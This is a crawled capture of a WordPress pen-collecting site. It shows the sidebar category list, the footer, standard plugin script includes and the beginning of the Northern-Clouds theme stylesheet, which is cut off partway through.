	<li class="cat-item cat-item-3434"><a href="https://pennewrare.com/category/ohashido/" >ohashido</a>
</li>
	<li class="cat-item cat-item-3624"><a href="https://pennewrare.com/category/ohto/" >ohto</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://pennewrare.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://pennewrare.com/category/olight/" >olight</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://pennewrare.com/category/omas/" >omas</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://pennewrare.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://pennewrare.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://pennewrare.com/category/onoto/" >onoto</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://pennewrare.com/category/oolong/" >oolong</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://pennewrare.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://pennewrare.com/category/opus/" >opus</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://pennewrare.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://pennewrare.com/category/osmia/" >osmia</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://pennewrare.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://pennewrare.com/category/oversized/" >oversized</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://pennewrare.com/category/oxycontin/" >oxycontin</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://pennewrare.com/category/pain/" >pain</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://pennewrare.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://pennewrare.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://pennewrare.com/category/panerai/" >panerai</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://pennewrare.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://pennewrare.com/category/papa/" >papa</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://pennewrare.com/category/paraglass/" >paraglass</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://pennewrare.com/category/parents/" >parents</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://pennewrare.com/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://pennewrare.com/category/pasha/" >pasha</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://pennewrare.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://pennewrare.com/category/paua/" >paua</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://pennewrare.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://pennewrare.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://pennewrare.com/category/peacock/" >peacock</a>
</li>
	<li class="cat-item cat-item-3401"><a href="https://pennewrare.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://pennewrare.com/category/pelikan/" >pelikan</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://pennewrare.com/category/penalty/" >penalty</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://pennewrare.com/category/penbbs/" >penbbs</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://pennewrare.com/category/penna/" >penna</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://pennewrare.com/category/pennies/" >pennies</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://pennewrare.com/category/pens/" >pens</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://pennewrare.com/category/penspinning/" >penspinning</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://pennewrare.com/category/pentel/" >pentel</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://pennewrare.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://pennewrare.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://pennewrare.com/category/petes/" >pete&#039;s</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://pennewrare.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://pennewrare.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://pennewrare.com/category/pharmaceutical/" >pharmaceutical</a>
</li>
	<li class="cat-item cat-item-3666"><a href="https://pennewrare.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://pennewrare.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://pennewrare.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://pennewrare.com/category/pineider/" >pineider</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://pennewrare.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://pennewrare.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pennewrare.com/category/poison/" >poison</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://pennewrare.com/category/polly/" >polly</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://pennewrare.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://pennewrare.com/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://pennewrare.com/category/posca/" >posca</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://pennewrare.com/category/postalco/" >postalco</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://pennewrare.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://pennewrare.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://pennewrare.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://pennewrare.com/category/prima/" >prima</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://pennewrare.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://pennewrare.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://pennewrare.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://pennewrare.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://pennewrare.com/category/qianyu/" >qianyu</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://pennewrare.com/category/rachel/" >rachel</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pennewrare.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://pennewrare.com/category/rareparker/" >rare&#039;&#039;parker</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://pennewrare.com/category/rare-lamy-linefriend/" >rare-lamy-linefriend</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://pennewrare.com/category/rare-new/" >rare-new</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://pennewrare.com/category/rarefirst/" >rarefirst</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://pennewrare.com/category/raremontblanc/" >raremontblanc</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://pennewrare.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://pennewrare.com/category/rarewaterman/" >rarewaterman</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://pennewrare.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://pennewrare.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://pennewrare.com/category/recapping/" >recapping</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://pennewrare.com/category/recife/" >recife</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://pennewrare.com/category/rediscovering/" >rediscovering</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://pennewrare.com/category/reform/" >reform</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://pennewrare.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://pennewrare.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://pennewrare.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://pennewrare.com/category/resurrection/" >resurrection</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://pennewrare.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://pennewrare.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://pennewrare.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://pennewrare.com/category/ritzie/" >ritzie</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://pennewrare.com/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://pennewrare.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://pennewrare.com/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://pennewrare.com/category/romet/" >romet</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://pennewrare.com/category/rotring/" >rotring</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://pennewrare.com/category/rubinato/" >rubinato</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://pennewrare.com/category/safe/" >safe</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://pennewrare.com/category/sager/" >sager</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://pennewrare.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://pennewrare.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://pennewrare.com/category/sanrio/" >sanrio</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://pennewrare.com/category/satolex/" >satolex</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://pennewrare.com/category/schleich/" >schleich</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://pennewrare.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://pennewrare.com/category/sdi01/" >sdi01</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://pennewrare.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://pennewrare.com/category/sealedrare/" >sealedrare</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://pennewrare.com/category/seamer/" >seamer</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://pennewrare.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://pennewrare.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://pennewrare.com/category/seiko/" >seiko</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://pennewrare.com/category/selena/" >selena</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://pennewrare.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://pennewrare.com/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://pennewrare.com/category/sephora/" >sephora</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://pennewrare.com/category/sheaffer/" >sheaffer</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://pennewrare.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://pennewrare.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://pennewrare.com/category/simulator/" >simulator</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://pennewrare.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://pennewrare.com/category/smurf/" >smurf</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://pennewrare.com/category/smythson/" >smythson</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://pennewrare.com/category/snap/" >snap</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://pennewrare.com/category/soennecken/" >soennecken</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://pennewrare.com/category/sojuz/" >sojuz</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://pennewrare.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://pennewrare.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://pennewrare.com/category/sssw/" >sssw</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://pennewrare.com/category/staedtler/" >staedtler</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://pennewrare.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://pennewrare.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://pennewrare.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://pennewrare.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://pennewrare.com/category/steps/" >steps</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://pennewrare.com/category/stipula/" >stipula</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://pennewrare.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://pennewrare.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://pennewrare.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://pennewrare.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://pennewrare.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://pennewrare.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://pennewrare.com/category/surgical/" >surgical</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://pennewrare.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://pennewrare.com/category/swarovski/" >swarovski</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://pennewrare.com/category/swatching/" >swatching</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://pennewrare.com/category/taccia/" >taccia</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://pennewrare.com/category/tactile/" >tactile</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://pennewrare.com/category/tafseer/" >tafseer</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://pennewrare.com/category/tailored/" >tailored</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://pennewrare.com/category/tale/" >tale</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://pennewrare.com/category/talib/" >talib</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://pennewrare.com/category/tamil/" >tamil</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://pennewrare.com/category/tara/" >tara</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://pennewrare.com/category/tarte/" >tarte</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://pennewrare.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://pennewrare.com/category/techliner/" >techliner</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://pennewrare.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://pennewrare.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://pennewrare.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://pennewrare.com/category/tibaldi/" >tibaldi</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://pennewrare.com/category/tidoute/" >tidoute</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://pennewrare.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://pennewrare.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://pennewrare.com/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://pennewrare.com/category/toledo/" >toledo</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://pennewrare.com/category/tombow/" >tombow</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://pennewrare.com/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://pennewrare.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://pennewrare.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://pennewrare.com/category/travelers/" >traveler&#039;s</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://pennewrare.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://pennewrare.com/category/triangle/" >triangle</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://pennewrare.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://pennewrare.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://pennewrare.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://pennewrare.com/category/truphae/" >truphae</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://pennewrare.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://pennewrare.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://pennewrare.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://pennewrare.com/category/twsbi/" >twsbi</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://pennewrare.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://pennewrare.com/category/ulster/" >ulster</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://pennewrare.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://pennewrare.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://pennewrare.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pennewrare.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://pennewrare.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-3656"><a href="https://pennewrare.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://pennewrare.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://pennewrare.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://pennewrare.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://pennewrare.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://pennewrare.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://pennewrare.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://pennewrare.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://pennewrare.com/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://pennewrare.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://pennewrare.com/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://pennewrare.com/category/vendome/" >vendome</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://pennewrare.com/category/venus/" >venus</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://pennewrare.com/category/vertu/" >vertu</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://pennewrare.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://pennewrare.com/category/veuve/" >veuve</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://pennewrare.com/category/victorias/" >victorias</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://pennewrare.com/category/victorinox/" >victorinox</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://pennewrare.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://pennewrare.com/category/visconti/" >visconti</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://pennewrare.com/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://pennewrare.com/category/wancher/" >wancher</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://pennewrare.com/category/washi/" >washi</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://pennewrare.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://pennewrare.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://pennewrare.com/category/watermans/" >waterman&#039;s</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://pennewrare.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://pennewrare.com/category/weapon/" >weapon</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://pennewrare.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4093"><a href="https://pennewrare.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://pennewrare.com/category/wehat/" >wehat</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://pennewrare.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://pennewrare.com/category/whatever/" >whatever</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://pennewrare.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://pennewrare.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://pennewrare.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://pennewrare.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://pennewrare.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://pennewrare.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://pennewrare.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://pennewrare.com/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://pennewrare.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://pennewrare.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://pennewrare.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://pennewrare.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://pennewrare.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://pennewrare.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://pennewrare.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://pennewrare.com/category/zippo/" >zippo</a>
</li>
		</ul>
</aside>
<footer>

<p><span id="left">Theme: <a href="https://www.northern-web-coders.de/blog/archiv/2012/05/01/northern-clouds-theme/" title="Northern-Clouds">Northern-Clouds</a></span> <span id="right">Powered by <a href='https://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></span></p></footer>

</section>

<script type='text/javascript' src='https:///pennewrare.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/pennewrare.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///pennewrare.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pennewrare.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 5040
content:
/*
Theme Name: Northern-Clouds
Theme URI: https://www.northern-web-coders.de/blog/archiv/2012/05/01/northern-clouds-theme/
Description: Northern-Clouds is a responsive HTML5/CSS3 theme. It uses an Ubuntu font. A horizontal version of 'Superfish' jQuery drop-down menu is built in, which supports touch devices. It supports custom headers and backgrounds. Translation ready.
Author: Kai Ackermann
Author URI: https://www.design-coding.de
Version: 1.3.3
Tags: custom-background, custom-header, custom-menu, editor-style, fluid-layout, left-sidebar, one-column, right-sidebar, sticky-post, theme-options, threaded-comments, translation-ready, two-columns  

License: GNU/GPL Version 2 or later
License URI: https://www.gnu.org/licenses/gpl.html
*/

*
{
    margin: 0;
    padding: 0;
}

body
{
    font-family: 'Ubuntu', sans-serif;
    margin: 20px;
    background: #444444;
}

#wrapper
{
    margin: 0 auto;
    width: 100%;
    max-width: 950px;
    background: #E3E3E3;
    clear: both;
    -moz-border-radius: 8px;
    -webkit-border-radius:  8px;
    border-radius:  8px;
    -webkit-box-shadow: 0 8px 6px -6px #000000;
	-moz-box-shadow: 0 8px 6px -6px #000000;
	box-shadow: 0 8px 6px -6px #000000;
}

#content
{
    color: #3F3F3F;
    font-size: 12px;
}

.right-sidebar #content
{
    width: 68.5%;
    float: left;
    margin: 1% 0.5% 20px 1%;
}

.right-sidebar aside
{
    float: left;
    width: 28.5%;
    margin: 1% 1% 0 0.5%;
}

.left-sidebar #content
{
    width: 68.5%;
    float: right;
    margin: 1% 1% 20px 0.5%;
}

.left-sidebar aside
{
    float: left;
    width: 28.5%;
    margin: 1% 0.5% 0 1%;
}

.sidebar-bottom #content
{
    width: 98%;
    height: auto;
    float: none;
    padding: 10px 0;
    margin: 1% 1% 20px 1%;
}

.sidebar-bottom #content h2.storytitle
{
    padding: 0 20px 0 10px;
    width:calc(100% - 30px);
    -webkit-width:calc(100% - 30px);
}

.sidebar-bottom #content article
{
    width:calc(100% - 30px);
    -webkit-width:calc(100% - 30px);
}

.sidebar-bottom #content .sticky
{
    width:calc(100% - 33px);
    -webkit-width:calc(100% - 33px);
}

.sidebar-bottom img,
.sidebar-bottom .wp-caption
{
    max-width: 80%;
}

.sidebar-bottom aside
{
    float: left;
    width:calc(100% - 20px);
    -webkit-width:calc(100% - 20px);
    margin: 1% 0 0 10px;
}

header#header
{
    margin:  0 auto;
    width: 100%;
    max-width: 950px;
}

header#header h1
{
    font-size: 35px;
}

header#header h1 a
{
    text-decoration: none;
    display: block;
    color: #fff;
}

header#header h1 a:first-letter
{
    font-size: 50px;
    color: #EB6E44;
    font-style: italic;
    margin-right: 5px;
}

header#header em
{
    font-size: 12px;
    display: block;
    margin-left: 4px;
    margin-bottom: 10px;
    color: #fff;
}

img#headerpic
{
    border: 0;
    border-top : 3px solid #FAFAFA;
    border-bottom : 1px solid #FAFAFA;
    -moz-border-radius: 8px 8px 0 0;
    -webkit-border-radius:  8px 8px 0 0;
    border-radius: 8px 8px 0 0;
    max-width: 100%;
    height: auto;
    padding: 0;
    margin: 0;
    float: left;
}

#content h4.page-title
{
    font-size: 14px;
    font-style: italic;
    margin-bottom: 10px;
}

#content h2.storytitle
{
    margin-bottom: 0;
    padding: 0 20px 0px 10px;
    line-height: 32px;
    min-height: 32px;
    font-size: 19px;
    font-weight: normal;
    color: #fff;
    background: #797F8F;
    -moz-border-radius: 10px 10px 0 0;
    -webkit-border-radius:  10px 10px 0 0;
    border-radius:  10px 10px 0 0;
    border-left: 3px solid #EB6E44;
    width:calc(100% - 33px);
    -webkit-width:calc(100% - 333px);
    clear: both;
}

.sidebar-bottom #content h2.storytitle
{
    width:calc(100% - 33px);
    -webkit-width:calc(100% - 33px);
}

#content article
{
    margin: 0 0 20px 0;
    padding: 5px 20px 13px 10px;
    background:  #FAFAFA;
    width:calc(100% - 30px);
    -webkit-width:calc(100% - 30px);
    -webkit-box-shadow: 0 8px 6px -6px #888888;
	-moz-box-shadow: 0 8px 6px -6px #888888;
	box-shadow: 0 8px 6px -6px #888888;
	-moz-border-radius: 0 0 10px 10px;
    -webkit-border-radius: 0 0 10px 10px;
    border-radius: 0 0 10px 10px;
}

#content .sticky
{
    border-left: 3px solid #EB6E44;
    width:calc(100% - 33px);
    -webkit-width:calc(100% - 33px);
}

#content .meta
{
    font-size: 12px;
    color: #EB6E44;
    margin: 8px 0;
}

#content .meta li
{
    font-size: 12px;
}

#content .meta ul
{
    list-style: none;
    margin-left: 0;
}

#content .meta a
{
    color: #3F3F3F;
    font-size: 12px;
    text-decoration: none;
}

#content a.post-edit-link
{
    color: #EB6E44;
    font-weight: bold;
}

#content h2.storytitle a
{
    color: #fff;
    text-decoration: none;
}

#content article.noresults
{
    padding-top: 10px
}

#content article:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    height: 0;
}

#content h1,
#content h2,
#content h3,
#content h4,
#content h6,
#content h6
{
    margin-bottom: 4px;
    clear: both;
}

#content h1
{
    font-size: 20px;
}

#content h2
{
    font-size: 17px;
}

#content h3
{
    font-size: 15px;
}

#content h4
{
    font-size: 13px;
}

#content h5
{
    font-size: 11px;
}

#content h6
{
    font-size: 9px;
}


#content ul, #content ol
{
    font-size: 13px;
    margin-left: 20px;
}

#content p
{
    margin-bottom: 5px;
    font-size: 13px;
}

#content a, #content code, #content pre
{
    color: #EB6E44;
}

#content blockquote
{
   margin-left: 10px;
   font-weight: bold;
   font-size: 40px;
   padding-left: 5px;
   border-left: 3px solid #dfdfdf
}

#content pre {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
